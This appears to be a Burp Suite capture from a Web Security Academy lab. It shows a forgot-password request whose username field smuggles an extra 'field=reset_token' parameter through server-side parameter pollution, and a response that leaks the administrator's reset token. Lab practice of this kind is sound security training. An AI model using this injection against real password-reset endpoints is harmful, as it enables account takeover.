 请求
美化 Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0aa0006e0358bdd5807f263a007b0053.web-security-academy.net
3 Cookie: session=xOrzRJSOTXSdZTSOwid8YEupLACJBH51
4 Content-Length: 88
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
7 Sec-Ch-Ua: "Chromium";v="136", "Microsoft Edge";v="136", "Not.A/Brand";v="99"
8 Content-Type: x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0aa0006e0358bdd5807f263a007b0053.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aa0006e0358bdd5807f263a007b0053.web-security-academy.net/forgot-password
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 csrf=yLVcFEH6uixzvod2dsl2lYedvjddf8XX&username=administrator%26field%3dreset_token%26%23
响应
美化 Raw Hex 页面渲染
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"result":"99r52e4ldrrabkgorfker96lkykp7w6i",
"type":"reset_token"
}